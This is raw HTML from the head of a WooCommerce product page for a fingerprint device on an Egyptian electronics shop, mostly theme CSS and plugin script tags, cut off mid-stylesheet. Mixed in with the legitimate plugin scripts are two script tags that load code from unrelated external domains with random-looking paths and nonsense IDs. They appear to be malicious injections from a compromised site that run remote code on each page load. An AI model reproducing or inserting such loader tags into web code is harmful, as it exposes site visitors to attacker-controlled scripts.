var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>

<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://iotecheg.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://iotecheg.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://iotecheg.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://iotecheg.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://iotecheg.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://iotecheg.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>



<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>










<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://iotecheg.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://iotecheg.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.18' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/iotecheg.com\/ar\/","hash_tracking":"false","v4_id":"G-9V5V3BN0F5"};/* ]]> */
</script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4' id='revmin-js'></script>
<script type='text/javascript' src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script data-minify="1" type='text/javascript' src='https://iotecheg.com/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility-594be75c3b379b9731588b3eae4aa547.js' id='trp-frontend-compatibility-js'></script>
<script data-minify="1" type='text/javascript' src='https://iotecheg.com/wp-content/cache/min/1/wp-content/plugins/woo-product-attachment/public/js/woocommerce-product-attachment-public-5d479c29a22cbae9ae5a97bafeaf4913.js' id='woocommerce-product-attachment-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.16.23' id='ultimate-vc-params-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.16.23' id='ultimate-custom-js'></script>
<link rel="https://api.w.org/" href="https://iotecheg.com/ar/wp-json/" /><link rel="alternate" type="application/json" href="https://iotecheg.com/ar/wp-json/wp/v2/product/1460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iotecheg.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iotecheg.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://iotecheg.com/ar/?p=1460' />

		<!-- AMS Google Webmaster Tools plugin for WordPress -->
		
		<style type="text/css" media="screen">
	@font-face {
	  font-family: "header-font";
	  src: url("https://iotecheg.com/wp-content/uploads/fonts/ArbFONTS-Ubuntu-Arabic_B.ttf");
	}
	@font-face {
	  font-family: "body-font";
	  src: url("https://iotecheg.com/wp-content/uploads/fonts/Cairo-Regular.ttf");
	}
	@font-face {
	  font-family: "lists-font";
	  src: url("https://iotecheg.com/wp-content/uploads/fonts/ArbFONTS-Ubuntu-Arabic_B.ttf");
	}h1, h2, h3, h4, h5, h6, h7	{
	font-family: "header-font"!important;
	}p, em, div	{
		font-family: "body-font"!important;
	}
	li	{
		font-family: "lists-font"!important;
	}
</style><!-- HFCM by 99 Robots - Snippet # 1: GST -->
<!-- Global site tag (gtag.js) - Google Ads: 679568991 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-679568991"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-679568991');
</script>

<!-- /end HFCM by 99 Robots -->
<link rel="alternate" hreflang="en-US" href="https://iotecheg.com/product/zkteco-k60-pro-fingerprint-device/"/>
<link rel="alternate" hreflang="ar" href="https://iotecheg.com/ar/product/zkteco-k60-pro-fingerprint-device/"/>
<link rel="alternate" hreflang="en" href="https://iotecheg.com/product/zkteco-k60-pro-fingerprint-device/"/>
<script>
	if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
		var root = document.getElementsByTagName( 'html' )[0]
		root.className += " no-touch";
	}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://iotecheg.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://iotecheg.com/wp-content/uploads/2019/12/Fav-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iotecheg.com/wp-content/uploads/2019/12/Fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iotecheg.com/wp-content/uploads/2019/12/Fav.png" />
<meta name="msapplication-TileImage" content="https://iotecheg.com/wp-content/uploads/2019/12/Fav.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.single-product .product_meta {
   display: none;
}

div.woocommerce-tabs.wc-tabs-wrapper {
 width:100%	
}

div.woocommerce-product-details__short-description {
	margin-top:110px
}


input.wpi-button {
    background-color: #eeeeee;
    background-image: none;
    border: 1px solid #cac9c9;
    border-radius: 4px;
    box-shadow: none;
    color: #555;
    cursor: pointer;
    font-weight: bold;
    padding: 5px 5px 4px;
    text-shadow: none;
    width: 150px;
    height: 50px;
    font-size: 18px;
    white-space: normal !important;
    text-transform: none;
    padding: .618em 0.5em;
    margin: 2% 0;
}

@media only screen and (max-width: 840px) {
table.responsive {
margin-bottom: 0;
overflow: hidden;
overflow-x: scroll;
display: block;
white-space: nowrap;
}
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
			<style id="us-theme-options-css">@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;src:url("https://iotecheg.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2") format("woff2"),url("https://iotecheg.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff") format("woff")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'fontawesome';font-style:normal;font-weight:300;src:url("https://iotecheg.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2") format("woff2"),url("https://iotecheg.com/wp-content/themes/Impreza/fonts/fa-light-300.woff") format("woff")}.fal{font-family:'fontawesome';font-weight:300}@font-face{font-family:'fontawesome';font-style:normal;font-weight:400;src:url("https://iotecheg.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2") format("woff2"),url("https://iotecheg.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff") format("woff")}.far{font-family:'fontawesome';font-weight:400}@font-face{font-family:'fontawesome';font-style:normal;font-weight:900;src:url("https://iotecheg.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2") format("woff2"),url("https://iotecheg.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff") format("woff")}.fa,.fas{font-family:'fontawesome';font-weight:900}.style_phone6-1>div{background-image:url(https://iotecheg.com/wp-content/themes/Impreza/framework/img/phone-6-black-real.png)}.style_phone6-2>div{background-image:url(https://iotecheg.com/wp-content/themes/Impreza/framework/img/phone-6-white-real.png)}.style_phone6-3>div{background-image:url(https://iotecheg.com/wp-content/themes/Impreza/framework/img/phone-6-black-flat.png)}.style_phone6-4>div{background-image:url(https://iotecheg.com/wp-content/themes/Impreza/framework/img/phone-6-white-flat.png)}html,.l-header .widget{font-family:"Bahji Regular", sans-serif;font-weight:400;font-size:22px;line-height:28px}h1, h2, h3, h4, h5, h6{font-family:"Bahji Bold", sans-serif;font-weight:400}h1{font-size:48px;line-height:1.25;font-weight:400;letter-spacing:0em}h2{font-size:42px;line-height:1.25;font-weight:400;letter-spacing:0em}h3{font-size:29px;line-height:1.3;font-weight:400;letter-spacing:0em}h4,.woocommerce #reviews h2,.woocommerce .related>h2,.woocommerce .upsells>h2,.woocommerce .cross-sells>h2,.widgettitle,.comment-reply-title{font-size:25px;line-height:1.3;font-weight:400;letter-spacing:0em}h5{font-size:23px;line-height:1.3;font-weight:400;letter-spacing:0em}h6{font-size:21px;line-height:1.3;font-weight:400;letter-spacing:0em}@media (max-width:767px){html{font-size:21px;line-height:26px}h1{font-size:40px}h1.vc_custom_heading{font-size:40px !important}h2{font-size:30px}h2.vc_custom_heading{font-size:30px !important}h3{font-size:24px}h3.vc_custom_heading{font-size:24px !important}h4,.woocommerce #reviews h2,.woocommerce .related>h2,.woocommerce .upsells>h2,.woocommerce .cross-sells>h2,.widgettitle,.comment-reply-title{font-size:20px}h4.vc_custom_heading{font-size:20px !important}h5{font-size:18px}h5.vc_custom_heading{font-size:18px !important}h6{font-size:16px}h6.vc_custom_heading{font-size:16px !important}}body,.l-header.pos_fixed{min-width:1240px}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed .l-section.type_sticky,.l-canvas.type_boxed~.l-footer{max-width:1240px}.l-subheader-h,.l-main-h,.l-section-h,.w-tabs-section-content-h,.w-blogpost-body{max-width:1140px}@media (max-width:1290px){.l-section:not(.width_full) .owl-nav{display:none}}@media (max-width:1340px){.l-section:not(.width_full) .w-grid .owl-nav{display:none}}.l-sidebar{width:25%}.l-content{width:70%}@media (max-width:767px){.g-cols>div:not([class*=" vc_col-"]){width:100%;margin:0 0 1rem}.g-cols.type_boxes>div,.g-cols>div:last-child,.g-cols>div.has-fill{margin-bottom:0}.vc_wp_custommenu.layout_hor,.align_center_xs,.align_center_xs .w-socials{text-align:center}}.w-btn,.button,.l-body .cl-btn,.l-body .ubtn,.l-body .ultb3-btn,.l-body .btn-modal,.l-body .flip-box-wrap .flip_link a,.rev_slider a.w-btn, .tribe-events-button,button[type="submit"],input[type="submit"]{font-size:15px;font-weight:400;line-height:2.8;padding:0 1.8em;border-radius:0.3em;letter-spacing:0em;box-shadow:0 0em 0em rgba(0,0,0,0.18)}.w-btn.icon_atleft i{left:1.8em}.w-btn.icon_atright i{right:1.8em}.w-header-show,.w-toplink{background-color:#f89721}a,button,input[type="submit"],.ui-slider-handle{outline:none !important}body{background-color:#f2f1f0;-webkit-tap-highlight-color:rgba(24,56,98,0.2)}.l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background-color:#f6f6f6}.l-subheader.at_top,.l-subheader.at_top .w-dropdown.opened,.l-subheader.at_top .type_mobile .w-nav-list.level_1{color:#666666}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:#f89721}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background-color:#ffffff}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown.opened,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{color:#183862}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#f89721}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background-color:#f6f6f6}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown.opened,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{color:#666666}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#183862}.l-header.bg_transparent:not(.sticky) .l-subheader{color:#ffffff}.no-touch .l-header.bg_transparent:not(.sticky) .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .menu-item.level_1:hover>.w-nav-anchor{color:#f89721}.l-header.bg_transparent:not(.sticky) .w-nav-title:after{background-color:#f89721}.w-search-form{background-color:#f6f6f6;color:#333333}.menu-item.level_1>.w-nav-anchor:focus,.no-touch .menu-item.level_1.opened>.w-nav-anchor,.no-touch .menu-item.level_1:hover>.w-nav-anchor{background-color:#183862;color:#ffffff}.w-nav-title:after{background-color:#ffffff}.menu-item.level_1.current-menu-item>.w-nav-anchor,.menu-item.level_1.current-menu-parent>.w-nav-anchor,.menu-item.level_1.current-menu-ancestor>.w-nav-anchor{background-color:#183862;color:#ffffff}.l-header.bg_transparent:not(.sticky) .type_desktop .menu-item.level_1.current-menu-item>.w-nav-anchor,.l-header.bg_transparent:not(.sticky) .type_desktop .menu-item.level_1.current-menu-ancestor>.w-nav-anchor{color:#f89721}.w-nav-list:not(.level_1){background-color:#ffffff;color:#333333}.no-touch .menu-item:not(.level_1)>.w-nav-anchor:focus,.no-touch .menu-item:not(.level_1):hover>.w-nav-anchor{background-color:#183862;color:#ffffff}.menu-item:not(.level_1).current-menu-item>.w-nav-anchor,.menu-item:not(.level_1).current-menu-parent>.w-nav-anchor,.menu-item:not(.level_1).current-menu-ancestor>.w-nav-anchor{background-color:#183862;color:#ffffff}.w-cart-quantity,.btn.w-menu-item,.btn.menu-item.level_1>a,.vc_wp_custommenu.layout_hor .btn>a{background-color:#183862 !important;color:#ffffff !important}.no-touch .btn.w-menu-item:hover,.no-touch .btn.menu-item.level_1>a:hover,.no-touch .vc_wp_custommenu.layout_hor .btn>a:hover{background-color:#333333 !important;color:#ffffff !important}body.us_iframe,.l-preloader,.l-canvas,.l-footer,.l-popup-box-content,.g-filters.style_1 .g-filters-item.active,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .w-tabs.layout_ver .w-tabs-item.active:hover,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.w-cart-dropdown,.us-woo-shop_modern .product-h,.us-woo-shop_modern .product-meta,.no-touch .us-woo-shop_trendy .product:hover .product-h,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .shipping-calculator-form,.woocommerce #payment .payment_box,.wpml-ls-statics-footer,.select2-selection__choice,.select2-search input{background-color:#ffffff}.woocommerce #payment .payment_methods li>input:checked + label,.woocommerce .blockUI.blockOverlay{background-color:#ffffff !important}.w-tabs.layout_modern .w-tabs-item:after{border-bottom-color:#ffffff}.w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#ffffff}.w-btn.color_contrast.style_solid,.no-touch .btn_hov_fade .w-btn.color_contrast.style_outlined:hover,.no-touch .btn_hov_slide .w-btn.color_contrast.style_outlined:hover,.no-touch .btn_hov_reverse .w-btn.color_contrast.style_outlined:hover{color:#ffffff !important}input,textarea,select,.l-section.for_blogpost .w-blogpost-preview,.w-actionbox.color_light,.w-form-row.for_checkbox label>i,.g-filters.style_1,.g-filters.style_2 .g-filters-item.active,.w-grid-none,.w-iconbox.style_circle.color_light .w-iconbox-icon,.g-loadmore.type_block .g-loadmore-btn,.w-pricing-item-header,.w-progbar-bar,.w-progbar.style_3 .w-progbar-bar:before,.w-progbar.style_3 .w-progbar-bar-count,.w-socials.style_solid .w-socials-item-link,.w-tabs.layout_default .w-tabs-list,.w-tabs.layout_ver .w-tabs-list,.no-touch .l-main .widget_nav_menu a:hover,.wp-caption-text,.us-woo-shop_trendy .products .product-category>a,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce-tabs .tabs,.woocommerce .cart_totals,.woocommerce-checkout #order_review,.woocommerce ul.order_details,.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,.smile-icon-timeline-wrap .timeline-feature-item.feat-item,.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a,.tablepress .row-hover tr:hover td,.select2-selection,.select2-dropdown{background-color:#f6f6f6}.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,.timeline-feature-item.feat-item .ult-timeline-arrow l{border-color:#f6f6f6}hr,td,th,.l-section,.vc_column_container,.vc_column-inner,.w-author,.w-btn.color_light,.button,.w-comments-list,.w-image,.w-pricing-item-h,.w-profile,.w-sharing-item,.w-tabs-list,.w-tabs-section,.w-tabs-section-header:before,.w-tabs.layout_timeline.accordion .w-tabs-section-content,.widget_calendar #calendar_wrap,.l-main .widget_nav_menu .menu,.l-main .widget_nav_menu .menu-item a,.woocommerce .login,.woocommerce .track_order,.woocommerce .checkout_coupon,.woocommerce .lost_reset_password,.woocommerce .register,.woocommerce .cart.variations_form,.woocommerce .commentlist .comment-text,.woocommerce .comment-respond,.woocommerce .related,.woocommerce .upsells,.woocommerce .cross-sells,.woocommerce .checkout #order_review,.widget_price_filter .ui-slider-handle,.smile-icon-timeline-wrap .timeline-line{border-color:#ebebeb}blockquote:before,.w-separator.color_border,.w-iconbox.color_light .w-iconbox-icon{color:#ebebeb}.button,.w-btn.color_light.style_solid,.w-btn.color_light.style_outlined:before,.no-touch .btn_hov_reverse .w-btn.color_light.style_outlined:hover,.w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .g-loadmore.type_block .g-loadmore-btn:hover,.no-touch .woocommerce .quantity .plus:hover,.no-touch .woocommerce .quantity .minus:hover,.no-touch .woocommerce #payment .payment_methods li>label:hover,.widget_price_filter .ui-slider:before,.no-touch .wpml-ls-sub-menu a:hover{background-color:#ebebeb}.w-iconbox.style_outlined.color_light .w-iconbox-icon,.w-person-links-item,.w-socials.style_outlined .w-socials-item-link,.pagination .page-numbers{box-shadow:0 0 0 2px #ebebeb inset}.w-tabs.layout_trendy .w-tabs-list{box-shadow:0 -1px 0 #ebebeb inset}h1, h2, h3, h4, h5, h6,.woocommerce .product .price,.w-counter.color_heading .w-counter-number{color:#000000}.w-progbar.color_heading .w-progbar-bar-h{background-color:#000000}input,textarea,select,.l-canvas,.l-footer,.l-popup-box-content,.button,.w-form-row-field:before,.w-iconbox.color_light.style_circle .w-iconbox-icon,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.w-cart-dropdown,.select2-dropdown{color:#333333}.w-btn.color_contrast.style_outlined,.no-touch .btn_hov_reverse .w-btn.color_contrast.style_solid:hover{color:#333333 !important}.w-btn.color_contrast.style_solid,.w-btn.color_contrast.style_outlined:before,.no-touch .btn_hov_reverse .w-btn.color_contrast.style_outlined:hover,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.w-progbar.color_text .w-progbar-bar-h,.w-scroller-dot span{background-color:#333333}.w-btn.color_contrast{border-color:#333333}.w-iconbox.style_outlined.color_contrast .w-iconbox-icon{box-shadow:0 0 0 2px #333333 inset}.w-scroller-dot span{box-shadow:0 0 0 2px #333333}a{color:#f89721}.no-touch a:hover,.no-touch .tablepress .sorting:hover{color:#000000}.no-touch .w-cart-dropdown a:not(.button):hover{color:#000000 !important}.highlight_primary,.g-preloader,.l-main .w-contacts-item:before,.w-counter.color_primary .w-counter-number,.g-filters.style_1 .g-filters-item.active,.g-filters.style_3 .g-filters-item.active,.w-form-row.focused .w-form-row-field:before,.w-iconbox.color_primary .w-iconbox-icon,.w-separator.color_primary,.w-sharing.type_outlined.color_primary .w-sharing-item,.no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_trendy .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.w-tabs-section.active .w-tabs-section-header,.tablepress .sorting_asc,.tablepress .sorting_desc,.star-rating span:before,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce #payment .payment_methods li>input:checked + label,.no-touch .owl-prev:hover,.no-touch .owl-next:hover{color:#183862}.w-btn.color_primary.style_outlined,.no-touch .btn_hov_reverse .w-btn.color_primary.style_solid:hover{color:#183862 !important}.l-section.color_primary,.no-touch .l-navigation-item:hover .l-navigation-item-arrow,.highlight_primary_bg,.w-actionbox.color_primary,button[type="submit"]:not(.w-btn),input[type="submit"],.w-btn.color_primary.style_solid,.w-btn.color_primary.style_outlined:before,.no-touch .btn_hov_reverse .w-btn.color_primary.style_outlined:hover,.w-form-row.for_checkbox label>input:checked + i,.no-touch .g-filters.style_1 .g-filters-item:hover,.no-touch .g-filters.style_2 .g-filters-item:hover,.w-grid-item-placeholder,.w-grid-item-elm.post_taxonomy.style_badge a,.w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .w-person-links-item:before,.w-pricing-item.type_featured .w-pricing-item-header,.w-progbar.color_primary .w-progbar-bar-h,.w-sharing.type_solid.color_primary .w-sharing-item,.w-sharing.type_fixed.color_primary .w-sharing-item,.w-sharing.type_outlined.color_primary .w-sharing-item:before,.w-socials-item-link-hover,.w-tabs.layout_modern .w-tabs-list,.w-tabs.layout_trendy .w-tabs-item:after,.w-tabs.layout_timeline .w-tabs-item:before,.w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .w-header-show:hover,.no-touch .w-toplink.active:hover,.no-touch .pagination .page-numbers:before,.pagination .page-numbers.current,.l-main .widget_nav_menu .menu-item.current-menu-item>a,.rsThumb.rsNavSelected,.no-touch .tp-leftarrow.custom:before,.no-touch .tp-rightarrow.custom:before,.smile-icon-timeline-wrap .timeline-separator-text .sep-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot,.smile-icon-timeline-wrap .timeline-feature-item .timeline-dot,p.demo_store,.button.alt,.button.checkout,.button.add_to_cart_button,.woocommerce .onsale,.widget_price_filter .ui-slider-range,.widget_layered_nav_filters ul li a,.select2-results__option--highlighted,.l-body .cl-btn{background-color:#183862}.w-btn.color_primary,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.no-touch .w-logos.style_1 .w-logos-item:hover,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver 